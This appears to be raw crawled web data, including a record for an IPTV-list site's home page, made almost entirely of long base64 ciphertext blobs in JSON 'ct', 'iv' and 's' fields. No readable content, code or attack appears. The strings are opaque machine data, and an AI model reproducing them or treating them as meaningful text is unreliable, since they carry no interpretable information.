0rSAwCtrsdvrML6cRSeOk7VKnnExkbvQFhvky7y3a9F+BTnRcJvle135yxtEK8BpM7dmNBXU\/edtJwbUJ8nkWWWF8KO9tqwQualjX\/o26igZtmGPgWR4IXslLis0649pfq6\/cpgP\/jzWuLIQ226Wn2F+WUwMGl0HmvELbnQvBJoDC803wN7ZEQuR\/nQvB7CldQinl9lK5\/ZdWchu\/mQlFY8YVPzOo6wnxbNqdDZOua+IZwJ\/HKmP9IZPSIXDmGLJFLCsDMUNmgXHefdYgaZpuj2HmnHsC5XeAQz\/EpFoFXrDB2CHazyGD1BENbeJ7Ie36FJlaf1f76jHAqjWnZL8lRYoGH56R4qlfFccAbQQR\/1GkNS3\/JwXf5XHq8Cgv3+vGJrhhuP3eg0ImfvqFKqOjNCoQqZmEn5kCvlYkiYtzcLoWDy+sg+MSTDcznE7OR4uH+WylJAm6IVApX5LiQ9zq2kF3q5GJ35r4pH0LXFbpDnMMt1UCFs5hq7wTkO\/WxTGVufQfyPjfgKoLKA0aVJ\/UPpL\/[base64]\/q2AILInbdmZNH3xAl0VKVMPO1WSHCGTQZsxT5qckWKP+Kl12Qd\/edfGynPHzTQA0OKEGi4\/QGYmZyhWNIkb9bO2xqPktyljvaRJ0CoKEtoIpdsNwbO09jJExMg+HwNlL3O7vk5sFlEC6ydPXI+2Y0ML12brqjVL\/hb1bxB2nKk9xr66R5CF5RIOBRlZSsTbUBeDq9qY0XJIjoCvvX8zwiHI\/69fPpwzu\/APYI8v3oV+XaKscty2IWc4nZCxm\/fxJd3I9GPivC8avgcYd\/fAv5hptWHKLn2gohHK+2PPtqe+6PJFnHKai92RapOr4oKSNB9msiuig+lFHkdTy7QWMnFkxdPZeoyI+mnUhFzuuKbbgfCnLe+kc+NOIbaUYFgI7rrLxT4JS5Ss2OugZc\/X8voYz1ZrffeoAtopEQoqBQOjfOVnDATHcP4pAq7N85NPSz6gO9\/bPj\/Swm2LVxTyS0fDpzPWV2oTMlxNE95RBtE\/SOObciPOnIUQ3WI9ZywGDlO0PAA22kMuJlYa4bN728IvGuZmz0jqG\/teikuD1tQMFX9ReTu7aGCT71nCO9SZuw1B4btioS17FYFBVtQQi1HzMA1XZYPkfqr6EZj\/3yI+yqrQyVbYItL8clg+0xEzrpPOctRdxtwMU0GMz5hx22VjScJSvH8N7aq9lr0Ivm9JIbpm\/MxcgKYlPJYSXlKp5Jnx3AEBjJaGw\/ymzDhTE5nQGqAVvw\/M\/0x0AHIfuYRz6a1+r8Je5o0dLIQ8k6srYnsb1m2DKaw1f3bj4G23AV7\/irT4MZd4Bh8fuc2pboVDyR2rJXCnD\/++UVx+XouppSCuDyhFbCana1jOiDXjfGRX3LPH2HnFfTB\/EUvqsFmzbtt3Wsr\/+drSwapCI+dXM2yrxHrtFDcwMxmGvuvX+G+ViDKL2EZSkprWJyXP0k0rckbHou4v3OUNwrEMxoPKDFPV\/60sFwc5F2wc4Fzo8i1pTcUe7gL+annSFcXnYlHQzykChK9gbYVUoLHaN1k0CDhx45QUGwEiElTSJuAv10HDVqOvDJrJG2RXIm\/cuzEjZZrt9c7tZavLAv\/[base64]\/UMmDrCmBUwtp0iAF1Ly2aiLlb9M7QU678Y4V6N6dDcg1IKIL0KsIIECeQtBgbBmth8oRZ7KHhp3C7ewPF\/[base64]\/[base64]\/CCNdV9z22XCyNNwVZHxr8baVaaTG1luMxUyOOxjqObFrr6ORuTs8PsSgySoe1pMOegmIRcURJNvCOI1Yifk3fAaakdxpiEQAbRvO1bzqDVuRafamNWIKCeYl\/+Rq331m79H3lX942DgiNkVa\/HWmahMTmP58AbjRzCp8dvkgfcdGgb626bfwMw0GA4biytMf9Oh1iDDVRD7sFo5\/aT8c6TC5TRbMw8ZXt4w6JztYBqnQ5Nh18hkTHQfLAbGV0yn1N+zBUZjnuUfc4jQx96kziv9111LYiFz4LMwt0uVh6pWvqB0BaccxLxc+JM6PrvdwJuVFhC\/4u4WIGlnysIZJbKgSudPOpLMtKVlWg\/qFgweR53Tiwx5l6yggyidkWusRB0JLMCAtybM5kel+oNMAIihu4XYwCXPNk8k7u8TKGx51VKgnUCB4yClqxTlGJYB4dNFnw7l2nfcqiiYpIzkwro2jxChDILfFJoEu8VArlFVXhIwdKnZOKCOeRHUCxRPDmpXD7HLJSbWxrtUXnKx6sPnuOCr6t+qtLJtLYb5S\/lYqW043vezPS9d9cuabIIKLmuQPXIHYSg5x6tB+Sd4fnN2trTqKjUssT4Gle1fjNymDHkQ2MczP\/xtTY5xve\/T7l1KlAZgDBP+soDQyCF4uF8hdEtUx9Wan3inoPLtypQeGG5s3gQkIGS83uPiTqTE3oC+01faErkbXqD0WKPp1ezLejok4Z7ltWUb9DbhEK3PWlnlTu606nbTfOZXbYXSdT3jEivg7IwCmMyH9E9\/Vqfuy6e+e1jC8VRO6bjVKWmi5l2hm9B9Gf3PdypJHyb6EKcZudqevgECxkAnrH6xhCxWLgpfLc0Va50oc9xm9sZgJR8t25OqHfEqWwHcjv9M17D7Jxx9MQBWz10Wnm4wXWA3UXtiFxnuMOyTJ6uLYM6jMTSNRwECYLOuIqeu\/f3y3PU1SEr8XuZi1GUsFqw3fYJOGEfvffsEVSbsWcslKxelg2wlHzmSvnvgDNIx2O\/JCiWwwHmIE2iJ2KNkLpaMb+PUiiHsFqg51p+v100UScLeaB2T5ye1+elGs\/0tOfbq4Wl0U8C+AOZMV0JNamndQuVEfAAHpLkqPk\/ntYyHsH55qlLn3CvR\/FprzveFbJZXfJGnHNqKMzH4xLIoyLpfwE4BN+m9BnXb6\/[base64]\/mg2CZ1kBVWvqmcNHw+Su1H\/B4csJanr6PQASDmh2pd2hA3TqW63U+WpfWGyWnTJP7qfJ9AoFbP4pMFce9bDWmvWwJCl\/T6DWDosEoR8DQL3yELmoD7TxhSoLRVRTi818BEmAnX9NQU8sGqbTwnebUk1IIjMWqXXQ+Axm\/XaQxdS5OSKAXbZsV89VGeq\/[base64]\/jQ==","iv":"20f120e7ddedf93e91352f0c8871f7af","s":"e644f0874d5a3372"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/home
body_size: 115432
content:
{"ct":"u82x1uo9jIipXrb+P5kxQ4+aLsa933nFtj42BZsdoqFx0pQJgA4EAVU9JbosxVPqrgfutihbvRVynzcsNDFnjrZMtbilUCVg5OcEL+NVPjjHGmjx0gWapqWAr7+MBMnih7BkHWFmavHvCXZe559706bjBpVC7mRmTDsRov9QUMzltZFyTr8ZIPoxuWFlYS\/[base64]\/IdcVphwQf+2pUvsc7ErxA+2pOqNcAq\/sICAf\/fqonhy1fPvdVXW5sAbBQfxFalgU\/U1oorgYp6RmWbbY3MtIglUGTUi3OJScj94RTjS7WKMvh+2OgK1ipD\/y10UTxjPLhid6kMWm412TKBre0n3N0AEYLUjXwBfrSUcRAIrT3hfhaPpgktB8pCZlhitFrovngs\/3iMZbQi6SFEd1aTJeT7Fywmq\/DYlnkzA+\/FFjGZPLTzKMW8Vk3+hO4oGO6nWR3\/veTmdZNPjDHGk01ud2zQ5Ik21FpYpd4R1OUPdtKoaeEOka+cERs5YtHPb0\/GaqE+cxQraI5534bN35Mm4AxG0H5gk\/cQd6CIoJ5v9QiHWTF9DCIrQK4bFY6A0u54DVgmmX7SPYegrw8SAwNYfAC0\/[base64]\/0IjbKyUPJzz4fVRBxj6B7WkEDrUjTszOYFclvKsjx7LEyFlJKt7etMUt5GeMVzsoffF+lUw42ywmC5S9Tzby37ThIyXtGj5ab6+7TJSSMol8U9dS35mtLIrcCWO6qu57PcSe2n4H\/xB3O7e8jCKPFPq2UTa2TnOW9ydqxyRya7i6ibvx\/REWd2\/[base64]\/HVKdnflp1JFc2k+rPY2RsfbYp+gGDWJ9vrBX+1yMdXKYEZnvR2Qu+Nn8JIqjDUzgSXnXeaUSD1yteOLtcsZorR2W0yYXG9C1M9Xm3rPpr56rCWjdra2uuurUu27ncGT9b4+\/sD5V8AK\/mt3ij8FJIPCj6pCj5CcWe5F8mS45S1rHO81coVsN2nCNz40McV3A4SzuqPlwa1odekhCYAnkxhkzGPk6Oz\/ee5oVULSldxwB9AP3tZTkyfAhCNbvPriC\/IiCPxTgZgFeS4EbJq7HmB+0TEpUvXxjjygZo4W+ND3ntzym4diYM+5LZZ4B+XdR64tXDVq83HU4tRC5kHPea4+wNC5f+B1RIBjQOo7orSt6c1sC7XPKZSKNHrS2r4w5+i8+v8FiV\/dc1GEXSZGVZrRNxsyn4s4ZIvlMD5TzPZ\/QrVAoRF+7vImVUVxsd+s+548ibo1eIM2tQG0yoKuWoA7xaikqzFW6KPHJEiiEbjzgzsxwoQeT5XlU1nn0EKjF9SeKI3GkHGI7JMYlQ9L+938uvWWe+0AtsbL2awhdBzURL7+U63ojqt\/s6Z4yL7UNG3GFTEcBLZrPL1+UtUb3fqZKBzMo5pftXPKIS+gc4yI7EcDjxPBpz2G49tC446ff+0RPEhm0k+SMxHEevkfpARicj3tcT3bxK9kx7hldC98bhEYua9pXfuvRRMQvYBBV816wOpvgzPVdWB48vFI2mXHlVN4QnkRZpj72pAhOIBQh3\/VDzArpSq3+P+kPkBlb8+taIg1ICJV9dxxT+82VC4iwS2szIPIo\/xfR41vuPBYwIMaPDQhK9kexSGmdxFojVYNtgdWa9NEWDTLX1PauxCWLy7jSxml9DOHldmaZ2ibEbS3FIL\/Ss2pphgD0ArOZ+rzKMaOR8cPBLShHU8Ewd\/LxrulPCW2PNJHVYPrjamw8QlVvOlHZDvnVOOSKwnTn08lphutlAQlR31j1rqiFfDyD7fQ\/Xv\/GgsAiIjvIjNqezQA9E+j3XsnaV5OyL90tCNZKnjEVi6+oNwAee2A711OE6RSjBVVqJHSe2tCOA2a2TaZT\/V2ZMM9HcC+qi2rwFSIKfALs8X\/qCCvWS4lxpnGaxQru0U6dqe3GjDxMbbJPmEqgH3VOVtW\/bDsuc6y+CEX8pUWTvBR8hKVZS\/KK98jENH5q3kDphfdJUwV1Q2hmUArCSHAzcDPz7QcZH8npkzxM7cyNLgzh81eFvIwA3TuLqaWLPChLXORiSJK9YZg3o\/2j7C03\/t4DeQFIr4eTkq1YFQSLgEFwhWaAlvmSzNiqFRZ3LTYAkThoeieZj4L7J7ocRTESDVqJJ6Zd2BVodq7YQGKplYIhmd+uE\/slHokMmF9\/\/xbo7PCuxVrd9AuQv9UQi7kGVZL6\/bOMd4VKiBUb+EzguUr++aFttjGI9XXt8\/LhOD3IYUAMYnc05YnaVmYoe8VU0cGdS+cZj0bNbolQml5EwrCIN\/20liXuON5p3+puEuGivLE9zuKwhXXYMRR6bnA5FBP9XKh+mQC76cARrKGL9v14WG3TXPY631a\/fpR0oOrvdVIyvWbNaDtnfu\/KT85LBAgvhi4QA4fpceupjhSksZc\/phr4lytB+599qdmS0+ZVXTKgGbgq65KdTcAut8pdqPVL6xeABkX7dwWV4QvDkrLmHE22kykIRJGtR5jn93edczNVNOsJkHX+mcMhPA5JYx\/trOs865vAnI5jbApXRJlRZ4lmeYrnMDXnsmHhNwYmg8uM6yC3OoE13Q4gvDa12yDYXH\/DTp8Pz9+ooPNE4ZwTbP+k3Xcq8JbnybNUab5pJQVtOrlKkDJgr5O3MhkvAP2PSQbIdmdYbVknzBRewq\/qwhBlDnxkdIXUGOmTZwy1Vb4vl0r2g0nHZke3vpVLkAX6jq10PsvoK\/w9Gq6+gk9n8ykrg9WbwvoEipRCUC\/NI\/0OwJ7K+EuVMmMAmp0Bk46uXQ0lt50ZBVedYgsJ4qqSIQg5VN+Wsq\/4PWTMWWoJ4MLH9EGdFRm0hd\/[base64]\/tkNpXjPMqd3Lz+tKJ1lVpR2B9AfUyKS1GlnD34jLgY4FkDmmvqk\/gB\/WbvBs9QeE2McaNwlvzE6uCkcLklXtNwdGjklRERYCDxI8Aog6gKY2b\/c9WFIbu5le9iNTMTD78w\/oAs7a8xbrHLm5M0XkvTEY4HMYrNDXhcZ0cP2jxqDXwPQIt6JDDddPEMSDVonX0Kv2RDaUAofQBIH0iVvsfPyrhuEta5auawurN2QFNTdbrFqOUCYlEX8R2Dm96IMRECu1mFW924Ux\/n3JGCSWq6op0kg1xPRyXuv3FsDQjxgkPbIeZhyUCKqksZw+ullE+jdhFgrL8hMBrFfrNqgQGFFfAGp0dFM3vlTDiqJEj3fkUJLKAr02ynziXLoAytlRsbpEubSSARUZgbi6dUCnjWBLY15tUY+AniAUzz\/WEQvDz+dN\/0LlbhLaS50VOerRDKQF1911uC+rEXlStmlcto69QPsB2Hxede\/HG0kZySWieuwGci9E0Z9F8FRyHBGgRMfBsLbKcgaMuIpG5ju7QqhreBxuufxivJ6JHK5cTe55vUe6jm+qrAR2wzm3wGhRSH+dj7PcXbH8vkf69TvT\/YWv92H1H55TNzzBtN4NXvPMxdVbbw4QNFvxacA3h9D4OJmBAlktsfMwuDRaB6\/A\/ivY3F3A410UMz22popWhx+M+sH7GSbIEg6E+qAgXqeQsMJOKdht2h7Go\/kEfETJZ64+wlpgjv0DQ9RjyaiOvaZ1kcfAVvwgp\/9x\/fZ\/dRdvS1KInlM3RxvoX4wOt278Nocw9XJc3YhGbFnHLluwGPC3YFbnh2FJnvJWqmjHW\/nBTbHPUGiErv82\/oGq0k9323KalPKt7ZkJUiHOanIz8ABe2ncSI87brt7WW9ayv\/VQQEWq1ZlZVACsvvUeL5rVFYVVzHrrf8LhG+BeX0eTrtXjyhEB6TC5bYitc+T5weH1Xs6lNZt9Ui02YAASraZH7Uu3VLNTKav371nXR78sJGvaJlpykK1u08P3ctJQYOITetVKLQdADlQe+8sAKPaeJktzMN03Q5jIzvOqe4tBu\/LsSGuXhk1m8ULZFNEHBDfFfxkHslOvE9w\/WBUTg+aJATssoH9jJPrl7i4Xj3EXDD5fNgTqElzB2mkqvO7DMvA1s1D\/mhdz1CV3HlYk6OPvyYOH4ap6JD7i6Epx4ftmJXMF\/MOroem5JDy8obsUvb5AUOkTp4E60ERD8Dey1kxRoeLX3OlvKgSK9Kjdq5shNjmadtrxxJ43Dq4iXOUTAwf\/Tpx3cTSl7hZnzG8Pr4HJ\/2ZeXF\/lQwzF4ePhiuoaT5rek9cuZjp5i9Uic7zFfu\/Jxf9Nmb9SjC0EPvJmV2LjAYoQ880I7Tvi+E8M6iuSKjkmDRg39ZF05k\/UHz6lFxQDN+jQEMK\/\/sxctE5qEPdLqVaLKO4hJj5y938BrLjWw\/GW2YfYSKBAF3JtzJhl0\/1EjhFAAEE13DY59zmvjmjT28wyUT2qrB03A80LiQ79163B+YNUG27qy+axUxYcL37w14\/nUcsYPov\/QJ\/qK2nJeGoHn9aFJhTbuztBdEz6M4ZW\/7oSZDTjbD\/[base64]\/ovcRJRRuOQhzOxPHQM4zda6UraSku7dzHbt0Fu2i5w3hRFuBOmpy5VuFi91WC6Cv8tDQLWd8D2R6lsM0gW7\/Pk+pp6uOr6Jxd5g+v6kfTplRVbRZOMhT6uvUcb\/ssecWU2GNwvAZYYXK6WSDVyB70A84DLwEzeINyFOXPSLOY0nimaIGE8UIEdicpRyaE8DldI1wY3ETv\/HkTYeuBf4INd6m6pX786WxGCDHV9cGhNaQZNXcPw+gf41CBHQd2rcWO0Wz9gfP4jCN5SxP1aPyBlf0Fmq94kj9BTqAX125tNxL8xG6gcbpMVoqGskdtfAqfB4Cq3vRInZjm\/WKS9V3vKJQv\/2HHYBCx45gJeb7E9xVQwHT6WliptdDPFHGXgDb61ZG7p0DsNW1rasx7mJoJTlf\/gcxXyVUc73fxG6QlzpcQGxP3b\/PPYwG8ZiPjivKt2AcBm+6iTijd7Hg6zrrcZWM1aejH7AI+YHEsyo25vYGwvfV2W9Cix\/6c9SD1BSfqyu2CIzwd\/buLjuYdk+4sEtKY5CLbVFulrsnKUiiV7E8YimYJmifGiQGfilqlE7s3tPWARcvfHLaLjrU7rnrFum+A1mbyTUrx9OTvAaZqd8hUTNddfJ+ocPYgDhalLR7jMamkplnEpLm6joM7mc2+Tj\/CpbweucYKvF6Y7BsFIvWubHzhz5f39MzlOTRhn0+r2FYHoIQuWb3moX5pxLDrMDuN\/o5gh65rygVR0UmYQrfktvbUc+Z2TFYFPD\/[base64]\/vcnTF15VTxbSZAmXLQdHE5u1K70h6HWtPyOK\/UmaHxy6qdFUGJ3fIafomDgDuflgRv\/htBBSCdjLA6gVurToUK56M\/p1Ew+ZGLdwTq5uVIF9LpITsfOYe88Y5YhWJ11rrzhppYpfK3R75+edNq06GVD6S+rQuTzIx6hBEMHUppgCp6S0aeptTFb3oztPcESHITMALfMu\/s7rjq7A1fF\/VR3ZxTdGigFTrsy0jIJqZhcxAoK3qVC++8MUXIBJaCQA68MR2ezo7lEA3zZpuGpXSG4yowVuzYnCyMsJ5wsJU7neqUB+PKN065Q+qS1OC1uvAd5G8h1McKqb3NtwQudEtVv+7o8M1oQhpjbNs9l93NTyCjaBmN8c7FC4vDzBC8VQCPzmq\/[base64]\/Ra2nO2UP1CF7bF6fEbAtgPz1Wn5WqlWni5\/[base64]\/[base64]\/wqAsH77eCTMJmof4tMH2VsKTkSImOiYLEyau\/cITa2qrkGWjOj\/G3diSDsMGf00ZSak8O+\/7FFr8VWQ32VoQi14AT7M+7y1WZASXkhF+S4A4ZQuheOR5GNGsAueqprqOEVo7hxdBLLBK1jLo\/4Ctu3aMSJANpkWyWcjWjObc14Zy73n88n1Ro0nYEOww89bYJ3yGsUQVoG1PXBt8mM6mJNKIu7NQo\/io2IThQPBH810zBOIxwXgGntrTg+iSaXHa+PEvc2q3G9HJBGjpJa6uow03SCJMs+Wyoxfu2YaOUohMPuEqzejaFQ\/zlNq\/JbV44bQcCiQERZDapurD1Vlqh9d\/dIKTSg2HhJZ4g+4fAZIQ2F9BuXGF6LZ0gq+zDbCFaFfLUxZxKs3wPTpOVE2JYoJfu0ZeGAZ+ETGx\/XacIMscaQZmmJ4VnmPTnqaVZncNZfKbkXQGJ\/WBt8g4RgR45d+KJ7h7uU0t2owwJtA\/mcztnw5PJqB7\/OzRqbrujhRji+jYMobau9o8zXBuO69DPJJwkkFoQtHPoDU6EyjOfqx8eAT0whRkEWzevgnG3ADCuEKLAtpCVjyftU20BOtg4nMgtNRnFHjTMk1sCzSKEnwDhGKDxdGqQFyp\/dql8\/T2yZe+cMSIjipsDkO9ZsGCDNakMgSA41yvR0HhYzOncGeTvWV3OO\/+sc5CajPjz1Kd529StUivfX73v0Gn+1fHEAK\/HOzF1F6SzZloS\/PtbM1vZRFp+V9TttmqHD6Gy096cKw0oplBWGrpw7d1i51CejtdUwQ1xLe0dfpyUPB+U\/uLNv0rfTbE7Rz2MNHIAo2f+90dmilmCd\/jNQRBga3Q4KpOEuurL3nYK+b31YG8zmEvLYOBhy6yjVvB76rKG82DHxWCmcbIFcgZikzXLyKNtsHzsu5C2Ev3XWNzlrn3erSPo2Km2Kycg3P3B+9OyUyef2Rv6jHa0xFFfGYBwhTL3CYV5MLxg0abCoYFlhEuMTitN49MTh\/IZGQOcauztr1slgDibWBW5wtXq\/X8jQ7KgjKeorG3ep9W0g+1497Li2eByYjnJI0RqSGep6ueujfbFuTbVonhsyp90gOr4qkspSWT3d\/Gj0Fa8aivwA2TVzE2uBNZoBqUYAWtjkR7Rev\/sgIvvNrTqyu9e57Ro0gg7YelQxcTHEbNWu1lJoE2p23e5Pp\/MNshh48W4dUzh5kdV4RfRq9msbHIK4fx1JsocV6rHGHp+Q\/xMCfEPUPaKEzUqRdaHS4gXpcNajq3G0Kl+ChoNnST8NK2hF+hTOvi8J1SnJKIx55n6OHSOTvQ5CPkzKJhtSEHsYwNImgVQlyAilHuAA8tR4Lgonab0O6gq+UMj2OzAYwvboCb0Le44CXkSLJJYdd4tgV1WzR\/4DRNBbjTRTDAPK2qPddZxF4w8ai7AbRafB5\/aQWJSeRbk90xAx3RTPHmvt7P1SgPnSRlhNO7s9BOIhgIMhwqKd4hG06eFwCWcEQLpF\/vLxxIQ56KPQMJjQOxNWXPRgsgBmd6X0zkJ+Ey50oTT2uzPd2helXcjhkG2lWWV2iLFcswlx3o75sQuMvzgqcczFKAo5toai6sB6nq3f1nrHrwQR+y8lOVKNS126nwX0l5BZYlwsMnGN4hghUA\/i8mElmG7X6Enasc1emXTh+AYJIey10vlqGMpxsmcs72383HyP1HuDQPNASD6kn3geh\/CWijpm1gXvdvBU8LHhWtJrjDj6RBd3ElKnLkbUioylug0cofrN5YL8akNG9Cv95knb91HXhKJ1GyjgaevxW7jxGMzZuS4Mj174UzhxOsGxGGyu1ClD3mDPvDWx1t6DB5NgMtftRpnl24MkVOD8fs0b\/DUld3XZXIMyym3zZhM7v8yp+T45fZH6rr2Nj34Q2SbNZ5l81y2ke99DjZqqkUFAmP1YDIqnUVfq9uZFxaKtip6OwspEZ3uleQa\/fDnn9HnyzuLHI9b4Q3ZtIn2pmJ+8qDqga2IGhqedmONw8kDLAWrD\/t\/4IMRsKyT1tojUe1NYaoiRaKZp12r+tpyQsavFmLiykPcPYW30LLW06NNvKJvSkafrNrgmCqDF9Ep2oxsWaiidGoqWHOzYjSOy9xWumQYwFplLmdF8+AJfyqxVN7VJv7KV\/oDjgjdWsO2akXaRdrvYxe6i2MHBfQI02PI27PAGTt15lauc3cV7+Z77QTYDJZKZrWQsoJ+uMkJmzCfM0UTPiD+Fll4d7kwnWUTQ9QTYx0HGaC6LvmH1c\/iITiGXPwfrNwP\/uRtdqDvDrRR8U7GrlD+nXvTpDuOPW6\/DfY4hl7GxtCqrCIQGb6bVayFqLLk8IwuOM\/tvXWBRkvK8eCem3MxsHdDSeJHiw88HY7tsWfoWxd1LFWrJT5S582TDA5pynbjUX+18FEOzRoiQ1U9sX5+1eHkevzNeBuaYS1xiBcsUk\/xju+XBn08GGCCofumlCrXewe7NjsKuvTjgqf2QD3xjhE1AmqGZ8\/nwGg6fjjwdkvBhuVHFNRXb5sA+IFEfcatSu7tnwZ3QLxr14i2gbLwd9+g6RTljP966PTXOVPldN74PUlLN06I\/pdeTfXypu7HRaBaMhF\/u17ADyfXDnlGvB2vfRnDSsNJLC+TJYXAeNTK+I5wuxEvWIuuqcwhPw1UBOxUIjRU1pZznf+IzUOk\/SrxTeREL8UhZnGILYsPClppAouLwcJ23jYQvoHAAzgb0rv+yhVZ8jpfIKHLFFUhPrddI9dSpIKrzl67Cb9RvWJLtQRneiMsGxKZDLeImGAJLpJ1QOR9gF\/lV7dD7vonA5VNdiYpg0WIJTULzVTlm6JiIEPGfMoZ1RjluqWmUYv\/2wFmkzPHo8EvIGc7m\/ByffFIwbzegTA3Vwz4Papb49GzEDuAGEvRPINExF10BoFOkiDOb2R48DNpmFbq6++YvnD45cZ+pLM57HWx9GIZJzeOmmxkvfzTMpN4mpTBtjw3cevkbwHnMLbav+atguljAXNIscE061sPelNx+bpuZZoRxHFxOYOefGQKlShkOaDreQRiqGyHgVV\/VEbdT\/2ETz481aEzplPL2vf5Y5mEDFbPMrE+vm7egcksOa8ocvzQ2QfTEKCznERF3KvkzIyvX+7R\/pc4aHLNftcoLK5LF4q\/9F3k0xc6KdSn\/km7nn9H0i\/jKH6pjkshAMM6gQE7ot9oLxiPjawBRJ457GsjmYHRentLwotjnoXBcTAeT3m4HE5ZvhTvgjBD8qf4yoFZD0R8hRAuAYbXsuQq2g\/B+WdifcfLcBYFTE43\/6MK\/M4pgD9oy\/i9PAYhLz9mIlD\/iac4BTXf6jqSG4JPX3AiIlnJRAoPaSZam0XLhZLQ\/RtbT8sNXiRK30OIq8fe4QzSthL7bD92n3DeF6VxswZNvx9hXN5VnFkGeHv22HMRjzq1g0iNgxhSKA8kmxTcsCzOKQrLDv4wjBqwmsHmY7kYTckWe7zGatRrGv4P3GnGf\/EjnmNWAUMBrx7Ec+5Rm1ngKcmQ\/KoOi39igFAJI0+yIppREnsknFJBXzPDzLsg3rhluzwHTYc9hWiLujuY3avykeH5olpAk7roH90lYKfc3tN2e+9bVKyJW2SksOTFftWKboYYb90aHGIfc+WKiJpXJVSqtA8p0ODB3nHgjOKiaQfavNpnSJRAtoOlBlRuj0\/sOu2mjBNcTV4EmSmABSHVYucYF4KbwVqgucS4n3zr7mtIiGOZlOptjhbKoQaMuvuxCvFxEgU2IzoOtTOLMZmbRKJ57G70aUQ4CC75En\/XUCQauyc8vytTAU66cDgLLtACLL5PteNx4\/pEArfHQpInLxhGAnaVvTfsDuJvmCMF4ZWeZo9rts3s5yk0ui1AmBtR6Vl8U+do3TcfFMI4iOaE94Iq19iomqOL13FdS38LCG5HeIfZjG\/cEswFAoGvanMMCseMJR2N9GkUiS7LmXdXUvNUp+ydT3JlHa\/Zo+pnwRQNifzUyicc6JA6oZh061rGumzEIRDgt\/fO1btyKI2tsF\/yBtGIG8tmHVmDHwTBYrj5zPu8\/krgA33VyjdVrSQ2mWWcKpiTMMRxerUN9vrqtDMzrMOMxfNZDRMurufpleJIG9vVVRFvL3mpxZ3Di6bgNzQz9\/klp0otYz2unNT\/fgBIpVe2UmtV6X4y+VMpaZEkW38aaXxy3ogT4sdhpB3\/jVUHGUXubD27Px78Mj0cednIELJwvVFz6YUewzX9pk3Su4yhKZL\/OUYiX8OPMmXB8u+P3ncebqfiSRQhqaE70oSKNsGHCfoste5fPeQdstOrEP5T1OH8b2UvVCCWIKQjAFy3\/bFwrO+ryS1xqrFEF3Z3PFqE6vraShog2Qd7zgGkxY6vl6IYsbTti2J3PwzomuCnD3jqu21MdUUEi6SJZX\/sQAVgzXpodRF2Ii7JXQiTKFYTdIXYNh4u5yIeeUplT+Tkw0IhiCGxoChaHCtMzn57IgVV0e+AOMgcU6Y4JAaWFYSG4\/XE7n6MwNUcZQZh8C44bM+Xl1EVTdjTUMekZ2ZrVxUgcyEx6LXeeqdawhNKG7Lr+5ODDxht6uhFhDwpZjyC62SnIcK9qS811Cmz6trepDe9yYTJ2jkPVwXYn4mrGQatt2WQ+SQOfABBBS1PHDFBY8KY8cWrebp1KKg6T3cphqqlIeFEYoKKNR32PK7fP\/a6wqAbxZ5ZQnPcs+N5U5c0m0\/Lku5c2jzsJNnhTeROYEy435XbtkTGlY5xOXo3n8EA6gKsq1140G2Lg1cA+F8Zz6jv4JocGIrJR3f5AD0NB+0QFJPYoWuYmljkrP2sC2sSoJcN91SW6gzaAKObPvkGnAJL0mpcwojqLSyiWoiUdOPlFa\/KwxBDHvR\/Occe3gY0l\/Xn7gI6+mQc\/ye+YN+usdksYNQNkp66htRFE700GQaUJJhx28yDa1sVWpD11fAXQW9rNvX9BsHvRWOB+IfQmzjvS8S6Q1FM3LBbR1ZEfJOQkCGwYwTVlfqaTnYk\/3kW9bU7ocLIBU9QfAsLQnW27TpYD9V47053nJwQhLACkfwrwOuieBGho9QshHOmkFXbZ\/b1wj+f\/QcKBrCXKdhKZa34O0tnla7x02s8SNfA8A6HZWHPULvHrXIfLi8Ubp26fKoRJ3wcdIvzUHUJIAPNv1DhLYpbx9bbyQ+zVDfMWZ3K4LtdoQ6uDbWah30t8YBV+k5qbxUR3eNjsUbliM0cCbUyk+pTqIK5njIOEOtu31sN\/\/nCI9NKCuF5HpDDNRx8KiF57L+TtXnbdtEL5ch2Dq\/ije2rA6Fx93tIAD9yf\/hwZ4gL27J367Jl7SGmgdIYkMXp4d7kiR992MpWjqDxsjwuG2Fu3+zJNN1QvreP63AyxdnXmf\/Om5IpKJHijULjqhx138r2z3f0UPWA0zff6jOgeG2nt12CNKc4sIbf689ot3ieiyLrs+n\/OIQ11q+Bv7ibGMW1NsWVemv0p8myntF1BuHxwAvIuXb1VlM6+EIhP674Sf1+MTdleBISsQ5h4ETypw\/2n66TdnTMBBpjMZcXjoN3awMZp7ksdjt5Fa\/RyO2l7sb+IQ5K0EV5DYRW8guJb8l+K\/20VZZb\/3aA7tLnldqSoyfrjfny0wnI7bwdSY3K1IZrkTxlCojRoCF0PXHXhEwlZpp92s5uCm\/[base64]\/1tWnJ98BoBpRGgiWDgL8\/hRy21igd9kd4HykZ6UmwlRiWpU\/SLxAamn4C0NZSi6rFviCnjEruljIQ+gcBajaPV28R\/Ov018oUa4pXjDQ+k6FTysvXKDgd7ZQl5mgtsFokIjRwuibdHw5QoobeHe\/18Ki79BZuGcbubiFP2LEb2w9viJYbjKkcEhogMM2hJfNLwlTAOUV43lkZZwteUUbtXtYzTl8fpI+oV33BETf7OKXKQlOf7beU9ljxyqxMzd92XdU7v8BUYSP0qqgIRM09s\/Hpcpe1fmfzgFVMLFyKBc0cVHNnOFMiHEmWLFqJDhTvtBG6kk3gzQnmxmSboZVzJCAo\/Q1IVs06iBFnCv1EltZXjEYGoEmIMMJF8bhb5h2TRdSi+krnzMnYaKZyABZf1BIbZnKpnnRsBB5K3MhlG07EV7U\/QQgt9yQf43vWtwL\/bZZ+x8QhzMRg4Sii15rnh\/ZfIZs14w4mH6HtB7YN1JZtkFlAiYzBb9xzDHhTNwG8kNOeta3vft0+KjZX8BjSlCa\/iamJ6ldNpLxSfQ0pXR1Zd1YtWTNlyDWoD2qS4IF4mBwFxNrKvzgzSJo1mCsotTM\/Xr3i60wvY5kqj0di7hEsO5ueCTcRXQymlUk2Tj\/7RC2wSCGknRp\/IbK5kOsE8GG0\/D9AJOpA6UESwk8sE\/+NVYq4JWTqJUIMBLKX+axzWxojR6B33fufNSvCd\/KcG4i+JZ8QV9n6Cq+jtcEtA\/uq6CYACAYD6xnvexR9IAPep1eXgCIZ4nxjgcd8YSAnM3enl43UZaFb7r9tmd3e7ndViR1EQaLDu0j4hyvWm+CPPHzR6JCghp0worbd6\/[base64]\/FKjukSVSksbLqUKpAjHRJ1GHEahb+zKocBOJAknznHfJ4SaBqjOc3Ex2ebLIrfNqmYl6p0CVBbGPEEn60whI01mPPGyvxu6+kh1fKqvbJRF1juMCQJgMQlgpeoLQlyIN9Z3R\/GK5v